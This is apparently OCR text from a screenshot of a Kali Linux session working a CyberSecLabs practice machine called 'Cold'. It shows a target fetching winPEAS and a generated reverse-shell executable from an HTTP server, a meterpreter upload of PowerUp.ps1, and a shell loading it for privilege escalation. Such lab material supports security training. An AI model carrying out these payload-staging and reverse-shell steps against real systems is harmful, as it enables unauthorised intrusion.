 File Machine View Input Devices Help
Applications Places Terminator Jul 16 01:26
kali@kali: ~/Desktop/CyberSecLabs/Cold
kali@kali: ~/Tools 28x20
80 (http://0.0.0.0:80/) ...
172.31.1.15 - - [16/Jul/2022
01:21:00] "GET /winPEASx64.
exe HTTP/1.1" 200 -
172.31.1.15 - - [16/Jul/2022
01:21:03] "GET /winPEASx64.
exe HTTP/1.1" 200 -
^C
Keyboard interrupt received,
exiting.
┌──(kali㉿kali)-[~/Tools]
└─$
┌──(kali㉿kali)-[~/Tools]
└─$ python3 -m http.server 8
0
Serving HTTP on 0.0.0.0 port
80 (http://0.0.0.0:80/) ...
kali@kali: ~/Desktop/CyberSecLabs/Cold 143x20
Key: DifxApi
Folder: None (PATH Injection)
File: difxapi.dll
=================================================================================================
RegPath: HKLM\System\CurrentControlSet\Control\Session Manager\KnownDlls
Key: Setupapi
Folder: None (PATH Injection)
File: Setupapi.dll
=================================================================================================
RegPath: HKLM\System\CurrentControlSet\Control\Session Manager\KnownDlls
Key: kernel32
Folder: None (PATH Injection)
File: kernel32.dll
=================================================================================================
RegPath: HKLM\System\CurrentControlSet\Control\Session Manager\KnownDlls
kali@kali: ~/Desktop/CyberSecLabs/Cold 78x20
C:\Users\jade
meterpreter > upload /home/kali/Tools/PowerUp.ps1
[*] uploading  : /home/kali/Tools/PowerUp.ps1 -> PowerUp.ps1
[*] Uploaded 483.72 KiB of 483.72 KiB (100.0%): /home/kali/Tools/PowerUp.ps1 -
> PowerUp.ps1
[*] uploaded   : /home/kali/Tools/PowerUp.ps1 -> PowerUp.ps1
meterpreter > shell
Process 3596 created.
Channel 3 created.
pMicrosoft Windows [Version 6.3.9600]
(c) 2013 Microsoft Corporation. All rights reserved.
C:\Users\jadepowershell
powershell
Windows PowerShell
Copyright (C) 2014 Microsoft Corporation. All rights reserved.
PS C:\Users\jade> . ./PowerUp.ps1
kali@kali: ~/Desktop/CyberSecLabs/Cold 93x20
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 510 bytes
Final size of exe file: 7168 bytes
┌──(kali㉿kali)-[~/Desktop/CyberSecLabs/Cold]
└─$ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
172.31.1.15 - - [16/Jul/2022 01:24:57] "GET /rev.exe HTTP/1.1" 200 -
172.31.1.15 - - [16/Jul/2022 01:24:58] "GET /rev.exe HTTP/1.1" 200 -
^C
Keyboard interrupt received, exiting.
┌──(kali㉿kali)-[~/Desktop/CyberSecLabs/Cold]
└─$
┌──(kali㉿kali)-[~/Desktop/CyberSecLabs/Cold]
└─$